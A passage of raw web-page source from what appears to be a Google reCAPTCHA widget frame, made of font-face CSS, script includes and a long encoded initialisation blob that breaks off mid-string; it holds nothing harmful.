  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nJNTiADx7tv7fi_xKkGTPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nJNTiADx7tv7fi_xKkGTPg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nJNTiADx7tv7fi_xKkGTPg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrHhPCpADDr8K5wrXCuiDCoMKfw6fCjW/CkDLDnHszT8ObFH0wE1PDki9lYW4MwpfCucOkAFRQazfCjsO8wp8nJwYAVjbCnsOBwo3Dl8KDw4TCoC/DvMORw4nCpEZmwojDu8OewoXCpsK9UGPDiMKqwoBxw683worDhMO1w6ZPw7d8PgdYGsOUIDHDoi/[base64]/DosO5BsKIw7LDoirChl7ChghTw7rCq8K8WVbCmzMDSQ3DiMOEbMK1BnvDmSHDmsK2Z8KwFsO5w7jDrlUVw5zDtsK5HBMkw5DDsBzDpmVawrlXwqLDgn9uMwjCnCjCkjEONHLDsw/DklvClSnDhAU5IxhLCW7DiQ85K3o2w55ydcOJUVcZT0vDmV1twoBvQ8OwTMO6QXh+U8OewpDCpEpweMKfUsOLYcOBw6cnw61kw5zCnHY/wpl7woPDnzHCvMOCM27CtQ04w5rCgMORw6R/w6p1w5VODsKqwpl/w7bDh1vDlUw3RCVpwrrCh8KOeMO6bcO7VsOcw4HCuWzCon/[base64]/CssKgR0xUw7HDj0TDmhvDnWl3w5fDrcOgwrHDkAhTw7UjasOYN8Ojw73ClsO2X8KeWcOXwoPDjsK/NcOqEsOKG8OiwrXClsKLw40pwqfDpy8Gw4p+wrAlw547wp7DpQbDuhHDs8OawqrCkF8FwrDDqMOyEXBvwobDk3rChxnDjXvDvFVewpMGw4wtw60hLCR2FV94PsO+OsOdwpkGw47CrUxjDzs/[base64]/Djk5ST0BsEMK8SjXCoz/DlkzDl8OhK8ODIMOUwpgMW3XDrsOkw4jDncK/XMKewpBvw6XDom7CvARxGFdgwp3DhMOjw5/CvMKYwqIcw5FGAsKUIXLClsKYw6IYwozCl0TCqVYmw73DnmFWXMOkw4TDsXd7wq8nCMKFw6l7CQFXJTxuaMKGU0kqGcO5wrsyYl5Pw6RkworDkMKqUMOEw4zCuDvChsKwHMKPwoQ5S8OUw6NrwpkrS8KZWMOlZEnCnULDqHbCqMKTSMO8woFlZsOtw5ouYsOJEcO/[base64]/wrQvw7LCp8ObwqMJw4/[base64]/CjVZIw4HDm8OuWiXDu8Orw4FFw7/DsmnDkEzDtsKGwotnwpjClVzDucOow4lNc8OST1XDsMKNwoJmMcKqZcKgwoRawrQ6N8ODwo03w5wlFAzCgB0IwrtfJTXCmzMpOyDCqhPChlQrwr4cw5TCgkUfQcOVccOiRhHCpsKxwprCvkZ5w5PDisOrHcOpDsKDeFBKwqXDpsO9AsK4w6d6wqwXwr3DrRvCmEE/RFMxF8OAw4sLdcOhw67Ci8KIw4sdSm1nwrbDpCPCosK/RUZgFhbCvD/[base64]/CgAnDnT1vwp9nwqdQwpLDrj0HwpbCt1NBw5XDkDDCtWXCsTbDkMKGw4odw7bDjMKiMCrCjF/DszkZKVbDqMO7wrbClsODNcKow58CwrXDlhM4w5nCl1lTTsKZw6/[base64]/[base64]/CnAHCr3HCrcK8w7rDtCHCrcOZwobDisKUAkg6w4R6w6JnVsOedSrDpcK/[base64]/[base64]/DlsKtw5TDvUrDqxFfCMKYW140wofDqXxLwpzDpwLCjC9rwpzCjBsOHRTDhGV2wo/DoUjCssO3wqoMU8OFwo59KQvCvDnDr29aNsKuw7MSU8OtBhtLbyAkUQ7CpjIZPMKyPcKqwrYVLjQ5wpUNw5HCvWl3VcOWW8KKbCjDvi5XX8OYw5TCgcK/D8Obw41cw5bDriYkZVQvCsOpPl/CocO/w5QAGcO9wqU0OXM8w4HDtMOswonDmcK9OsKvw6sCV8KNwoLDgxHCoMKbIMKjw4Mpw6zDizY8ZELCpsKDG2ZPQsKSEgcRFhDDrVrDs8ODw5bCthFWYxUPGxzCicOreMKmRB4Vwp1TCMObwq0zVsO0JcK0wrpzGnsnwpnDkMOeZhTDh8KZw49Uw7vDpcK/w4TDvxvDoMOvwoofNMKGVAHCqMOkw6LDpSRTOsOqw6F/[base64]/[base64]/Ct8KrwoN9SMOowopHEMKuT8OGNMOOFnTDphLDhsKyEWHDpsKuGVYVf8KOCk9pZcO4RiHDisOzw6sxw5PClMKfwrkpwr4Awr7DpirCknnCgMK8EsKUESnClsKaJH/ClsKUOMOFw5Uxw6VvQWAGwrklOgTCosKcw7/Di2Zvwr92bMKuPcOwc8K8w44WWGx7wqDDhsOXXMOjw6bDtMO3PGhAa8OTw5zDrcKMwqzCqsKqPxvCusOPw4/DsFbDu3TCnVdAQn7DncOOwrdaGcKBw5xwC8OhfMOrw7w/RE3Chh/[base64]/CmMOWCcO4SBXCunVywrrDr8KDQ1sAw4vCqkZUw7nDiVzCsMKYwqUWPMKtwqtHWcKzGhbDsjV3wphJw4g5woTCpA/DucKRCFTDvTTDqxzDth/CgAR8wo0jQ3jDumDCgHIyL8Kqw4/DjcKEESXDmktgw5bDvMOLwokFF1zDuMKwRMKkLsOOwpZlWjLDqcKrYjDDucKuLXlqYMOfwobCjDnCv8Ktw7XDhyHCnhddw6fDssKuXMK5w53CpMK8w7/ChkTDl1MpFMO0LErCqEvDvHYGLsKjCz0rw7lgFi9JC8OowpHCncKUO8K6w7PDn0AcwowAwqzCiUbDr8OVw5lOwoXDiE/[base64]/McOaBTw3W8K6wq12wqdiw4PCiHMmwp3CgUV7N2d7GsKuAXYRF0LDn2FSUExkOydNazvDgjnDvi7CgxjCmMKVGTfDoCvDj3Nhw4nCgjc2wrZswp7DsijCtg0/VFTChDAPworCm0HDu8OAVlHDom0bwpd/MhvCu8Kxw7dVw6bCow03AwQQwp8SUcOTB0DCusOxw5wwVsKBBMKVw74swpNmwoduw6bCnMKDejXCixjCvcO8UsK8w71Vw47Cs8ODw53DsCPCt3vDjh0eNsK2wrQUwow3w7xGcsOpV8O/wrfDpcOzRQ3CsXnDk8Kjw4rCqmDCicKcwrNYwqd9woQ4wq1iWMOzcn/CgMKiXWNXdMK1w4lYZ1stw4Agw7PDpG5DfcOIwqI9woRPN8OMa8OXwpPDmcKZaXzCv33ChF/DhMOgFMKkwoMWHyTCrBLDvMOVwpnDtMKMw6jCq1PCpcOMwprDrcO0wqnCssK7PsKJYRA6Nj3CjsOCw4XDswRJWRdaJcOCJgNhwrLDnB/CgMOdwp3DocORw7/DpUPDgg8Tw73ClBnDkxkaw6vCjsObdsKXw4DDpMO3w4IRwpN9w5DCil8dw7dbwo1zasKVwqDDgcOlNMK8wrrClg3Co8KFwrHCh8O1WlTCqMOPw6EQw55gw59/w50Rw5zDoFbClcKmw6TDnMKFw6rCg8Oewq9LwrfDkD/DuF4Zw5fDjSXCnsKMLgZDWC/[base64]/ChsOnw7IXbcK+FMOUacKiwo/DiUEFYEBQw4HCmhkWw4fCvMOGw45OMsObw60KwpPCv8K2wp1/wqM0OAlCK8KPw4xwwodhXnXDg8KeKTUVw5k5UkDCusOHw7J3JsKkwpLDmnQawoBsw6zDlUrDsWA/w4XDhhpvIUZ3IF9tX8KowpInwqoKdsO0woIvwrFGWyXCusKOw5hhw7ZlDsO5w6HDticTwpvDiWDDpwkMZ11xw70fG8KkA8K5w50Mw7ArDMKgw7PCqT7CtjPCqsOEw5vCvcOgexvDgzXCsQ9ywrUew7BANSo6wq/DoMKweHB0X8OGw6R3FmMNwrJuMjXCn3NRVMO9wohxwrtBLMOldsK9YDgww5PCvyNUCzkeUsOmwrkkf8KNw53CnVwgwqrCn8Oww5NGw6tiwpTCk8KpwpjCksOiOkfDk8KvwqZGwpBywq50wo8jZsKWbsOfw7EXw4g+GQDCh1LCk8KiScO4dhEcw6knTMKCXi/CgjFJaMO3JMKMb8KnScOOw67DjMKZw5HCtsKsD8OTU8OuwpTCmXIdw6vDrRnCscOoaG3CsgkDOsOccsO+wqXCnxgdYMKCC8OVwr9vV8OGejUBeyjCrSgHw4XDo8KNw4xMwp4GJnRAGm/Dg1fDmcKdw48/VnRxwp3DiT3DrVZqayslLsO3wq1GUCFeHMKbwrXCm8OyfcKdw5JjNW4BHsOTw7sdGMKxwqnDv8OTB8KxLS9/w7bDqXTDk8OVeCfCqsOkYGwpw4fDlH7DuU/Cs3MPwq1UwoMCw41qwonCv0DCnj3DlAJxw4sjw7okw4LDmcKJwojCkMO6WnnDncOyWxgww7R/wrROwqBww7ErGn0Gw4/[base64]/DjcKCCRvDuMO3wq59RMOoYMOMwpnDgnPDoSU+wq/[base64]/[base64]/CucO1M8OED0jCiit+eMKxw6PDsMOPwr3CgDlKeRzDgUDDiMOmwpXDoBTCt3nCqMKyR3zDiFPDi3nDmxvCk1nDosK/wq5HTcK/fCzCnXBwXSbChMKDw4kLwrcxUMKowo9iw4LCvsO1w5NrwpzCl8Kew7LClDvDnTMCwrrDlCHCkQ4AV3RucXwjwplkZcOUw7t3w75Pwq/DrRXDh3BVDgdIw5bCgsO5CikGwqjDkMKDw4zDuMOEDBTCl8K7UAnCjjnDhUTDmsORw7bClgNZwrYFfjh6OcK5CkXDjVAmfGbDoMKRwoPDjcK0IWXDmcKGwpJ2PMK5w6jCo8K7w5bCqcKvcsO3wpdRwrAUwrvCl8KIwpPDpsKOwqbDmMKOwo/[base64]/NsKqZlBBPsOYcsOaWkfCncOqaGDDncK3wr97QGHCgcKJwo3DmXLDiWLDm3hLw6DCscKrNMOneMKDZE/DiMOye8OVwoXCoAvCgRN1wrzCiMK+w67Ct07DuyzDtsOZSMKcFGpsOcKSw63DscOAwoIRw6DDmcOmdMOpw5t2wo46fi/[base64]/fA/CqsO1wo3Cp8Kzf28iw7Uqw73CusKUcMK/NMOrdMKOCsKWKCc/wrUsUFk3FW7CsUF9w7HDhTwWwrhtLGV/[base64]/CjcKdw5E8wqN2IcKDNh/CkmpPwqjCpMOYwonCkwzCmFsSUsKZe8OGBsOmaMKBLWTCrCsNHhstW0zDsA8JwqbDjcOZR8KDwqkrdMOHcMKvBsKdVmZVQjhkFi/DoFwSwr1ywrvDi1VoLMKmw5bDusO8NsK4w48RIE8TMcK/wpLCm0vDuTDCiMOIXmdPwoI9w4VoUcKYKy3DmcOcw63DgnfDplonw5HDmAPClnvClxQSwpPDucOow7oNw7MIOsKODHTDqMKZOMOkw47DjAsBw5zDhcKHVW9Da8OAJUAxV8OHeUXDn8KUw5fDkG5ROBhbwpnDnMKDw5ozw6/DjHPDsht9w7DDvStowqxVRCM2MxjCp8KMwozCisKow6xsQWvDtn9zwqpvFMOXM8K6worCtRkFbmbCqG7Dr1cuw6Y0w6vDvQhnVEdpMMKsw7Zyw45kwoJGw6bDpy7CvlbCjcKUwovCrBk6aMKJw4/Dkhw7cMOHw63DscKbw5fDmmDCnWNHVsODKcK3PMKHw7/DosKESyVGwrnDiMODYX0LGcKXPw3CjVAVw4B2QkwsWMOVaQfDr0TCkcOOLsOaQkzCqEwoZcKUccKUwpbCnmJrY8Oiwq3CscKCw5fDlzl/w55fM8Obw5QGXULDvQoOAXBuwp08wrQjOsOSDikFdMK0VxfDl15/OcOBw5MPwqLDrMKdaMKPw47DncK/wrQiCDTCvMOBwovCpH3Do30HwpQNw5htw6bCkXvCqsOkBcKuw60eN8KSasKlwppLGMOZw4hWw7HDksKvw73CsC/[base64]/wqAiHX3DocOgSFzDjHtJOcK+EmLDrEHCtn7DgRRMPMOdCcKqw7PDm8KMw43DusKoWcKFw6HCsUjDn3zDkBJ7wr07w6JIwrxNCcKaw6TDq8OJOMKWwqvDni/DjMKYd8OFwonCkcOow5TCgcK+w6Rkw40aw5tSbBLCsDTDh0wnWcKmaMKmRMK/w6HCgAR6wq5mYxDCiRkAw49BBC/DrsK8wqrCvcKzwqnDmzNjw6bCgsOMAMOrw6dew6pvMMK9w5ZTKcKNwoHDu3TCnMKWw43CvjMyGMK/wq1VMRrDtcK/KUzDq8O9HmNxUT7Dk27Dr29yw75Yf8KfbsKcw4nDiMKcXHvDkMO9w5DCm8Ojw4Mtw51TYMOIwrbCmsKMwpvDqGDCo8OeeBIpFVbDvcOtwqQSIxE+wpzDkBldfMKow5EwQcKPQUnCt2vCiWbDrxUWECvCv8OpwqR8C8OyCQDDv8K/EC4BwrvDkMK9woXCkkzDvnJfw6EpasK8IMOpbDMJwo3Cgy/DhsOHAjLDsmFnwrTDssKbwqMIOcOBZFvCkMKvam3CsW9xWMOjecOEwqfDscKmSsK2GMOwC1xUwrLCh8KUwp7DksKTICjDqMO/w5F2L8K4w7jDq8Oxw7Z9PDDCocK8JjU5XyvDncOCw5PCicKXS0Y1VMOAGMOKwr0ewoAfTlrDo8O2w6YDwpPCk0fDp2DDtsKtacKxeQQDK8O2wrtWwp/DtgvDk8ORXsOcdBfDlsK6JMK0w44EVx0BKmJqQMOAXWXDrcKUNMOQw4jDjMOGL8OKw4BIwoDCrcKHw6sewosgMcOQdyd/w6wfccOhw5IQw503w6bDqcK6wrvCqh7ChMKOQ8KjIlRUKEQsaMKSdMK4w74Ew77DscKow6PDp8ORw4XDhm5tU0gkBhUbfzlJwofDkMKlEsKeCATCvHTDg8OvwrHDpkTDtsKxwox/[base64]/[base64]/wpPClUvDvzoGw5LCqMKXFMOfwojCkMOWw6BqwpxeC8KZCMKOGMKVwoXCg8Klw7jDh0bCgAbDscO7a8Okw7DCtcKmZsOcwro7bBfCtTLCmUB5wrfDqRFZwpnDiMOCd8KOJsOTaz/DgUHDjcOGGMO/w5JowpDCjcOIwrjDtxVrR8KTVQHCmWTDgQPCtFTDnCx7wpdZQ8KQw5nDhsKvwpQWXFLCpX1BN37DqcOdecK6UiRcw4smdsOIUsKcwr/CvsO2JA3Do8OlwqPCrzJ9wpHCp8OHHsOscMOHEhjCmsOpccO/fgQdw4k7wpnCs8ObDMOuOcOzwoHCjgPCo30Cw57Duj7DsAQgw47DuxcCwqQJAjgtwqUKw6lrXR3Dhz/CkMKbw4DCgjnCnMKIPcOMOmx8T8KQI8Ojw6XDs17Cs8KPIMKgd2TChcKwwoPDqcKHBxLCkMK4IsKdwqRiw7bDksOZwpfCg8OVShLCpF3CiMKOw5w2wojCrMKJMzAHIHBMw7PCiVxAbQDDlkd1wr/Ds8K8wrE7I8OXwpBQwpR1wqI1c3DCkMKFwrhYTcKrwrRxZ8ODwo08wozCkgw7HsKIwrfDlcObwoFpw6zDkiLDn1E4JShodmfDrsKLw7RjbR4pwq/CiMOFw6rChmDDnMKgBGMkwq3CgmAoKsOswrDDvcOlTMO7AsKew5zDuFRHOVzDoyPDgMKIwpDDrF3ClMOvIDDCnMKZw4krWWjDj1TDpx/DvHbCoDUyw6DDkmZ4cTkGa8KiSAY9bybCkcORWnsPHMOaF8O5wq0vw6lVXcK8Sn8Swo/CgMK2CTzDnsK4FsK6w4d9wrw4fgxVwqbCshXDoDVLw7JRw4oNK8K1wrdZbw/CtMKCYxYcw57DscKJw7XDocOxwoLDmH7DsivCpHbDiWvDpMK0d3LChnM0VsK9woUpw63Ch23CiMKpEkjCplrDp8O3csOLFsK9wrXCvQMow4g4wrE6VcKPwrJlw63DmkXCmMOoM2jCnloKTcO0OkLDrjIIIBpPf8KzwpLCgMK6w4R+fQTCr8Kwe2JTw7MnTn/[base64]/w69pVsO+wok1wo15BcOLRwvCk8Ohw4EFw5HCtsOtDMKKwoZjZcK3FH7Dl3/CsUbCqURdwpMGUCtoIDnDtiIpEsOXw45Dwp7ClcOawrLClXAwNMOtasOKdUEtIMODw4AWwqzCiRR6w60vwpB/[base64]/CumDDjgxJw4cwFcK6w4TDpMKhw43ChcK8UhTDtcKfRBzCsQdVOcKgw7YJEmlwGxIXw6xLw7o4SnAqwr7DocOZWXDCsj8ZR8OWSF/DoMKzXcOVwq0FI1HDmcKyeFTCh8KEBGBifcOjNcKiAMOmw7vCn8KSwol9b8KXGsOswpteBgnCjsOZLQXCnhRzwpIew4RFEHbCoUJvwpUUbDDCtCHCocOmwqsAwrojBMK6AsKUUcOxScOiw43Dq8Oqw5jCv2Yqw68jKH1NX1QED8OUacK/[base64]/wofDlBUVw6plw6DChz1IF8O4wqLCocOMwpvDjcOhwpF8PMK0wqc2wqXDkT97UkQrJMKywpHDjMOmworCgMOpF2sfcXlHBsKRwrtow7NywoDDusOSw77CiXN2woxVwpLCl8KZwo/DkcOCPxMgw5UPNwpjwqnDrUY4wr94wovDjsK4wohIPHExaMOjwrFawpkVUQ5UecOpw50WfQgDawrCmFHDgx1YworCv0DDucONBGdmRMKzwqHDvQPCgBw5BT/CksOfw4g8w6BxGcKJwoLDjsOZwq3Dp8ONwq3Cp8K7AMKBwrbCmmfChMKrwrMVVMKtIHVWwp3CmsOUw5HClV/CnU1KwqbDigpDwqVMw7TDmcK9aCHChMKYw7lQwrXDmDY9eEnCj33DpMO2w4XCpsK4EcOrw6VvGMOiw7fCj8OxXDTDiVDCtVpXwpTDhh/[base64]/DrxbDoWk8WE48A3jDjAcpwrXDlMOlJFVcJcKYwoAVTsKpw5rDoU46DWA6UMKJQsKZwpnDpcOnw5oQw6jCh